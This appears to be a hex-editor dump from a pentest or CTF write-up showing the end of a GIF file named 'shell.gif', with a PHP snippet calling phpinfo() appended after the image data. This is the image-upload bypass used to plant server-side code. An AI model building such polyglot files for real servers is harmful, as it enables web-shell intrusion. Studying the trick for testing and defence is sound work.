 shell.gif 31717.gif
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
001E9BB0 01 78 83 3A 16 94 05 1E 34 54 42 57 31 78 2D 03 .xƒ:.”..4TBW1x-.
001E9BC0 D6 1E 33 78 23 24 2A 88 B6 8C 9B 3C 61 50 41 7F Ö.3x#$*ˆ¶Œ›<aPA.
001E9BD0 F7 BC 13 46 01 47 59 F2 97 3C B4 2A A7 95 62 13 ÷¼.F.GYò—<´*§•b.
001E9BE0 C2 10 0A 61 C4 28 51 80 48 68 80 0E 39 95 F5 A9 Â..aÄ(Q€Hh€.9•õ©
001E9BF0 3E 6E 93 0A AF E2 1F 0F B5 CB 07 91 0F C1 02 0B >n“.¯â..µË.‘.Á..
001E9C00 7A 02 1C 29 C1 72 C2 AC 19 00 D0 37 3A 00 98 39 z..)ÁrÂ¬..Ð7:.˜9
001E9C10 13 B3 00 28 5B EC 79 10 70 18 17 03 23 C0 9D CB .³.([ìy.p...#À.Ë
001E9C20 89 B4 85 C7 73 B3 8E FB 8A 4B 21 21 C0 5F DC B9 ‰´…Çs³ŽûŠK!!À_Ü¹
001E9C30 13 21 9B 9E 8D 94 09 5C 62 79 4C 10 EB 15 83 F4 .!›ž.”.\byL.ë.ƒô
001E9C40 39 A6 A0 EA 81 78 C4 3F DE 16 BA 92 34 C0 4F D2 9¦ ê.xÄ?Þ.º’4ÀOÒ
001E9C50 2E B4 D1 92 59 B8 DC CC DD DC CE ED DC 12 EA 85 .´Ñ’Y¸ÜÌÝÜÎíÜ.ê…
001E9C60 BC D8 7E B6 45 57 70 E1 62 25 B6 03 40 2C 77 B5 ¼Ø~¶EWpáb%¶.@,wµ
001E9C70 95 96 BB DD 9F 7D 86 44 02 B5 5E 52 A7 61 41 1A •–»ÝŸ}†D.µ^R§aA.
001E9C80 E2 25 FB 33 60 34 F5 52 5D 11 1B A7 C5 B0 3F E2 â%û3`4õR]..§Å°?â
001E9C90 40 54 1A 47 22 62 0D DC 13 08 00 3B 3C 3F 70 68 @T.G"b.Ü...;<?ph
001E9CA0 70 20 0D 0A 70 68 70 69 6E 66 6F 28 29 3B 20 0D p ..phpinfo(); .
001E9CB0 0A 3F 3E .?>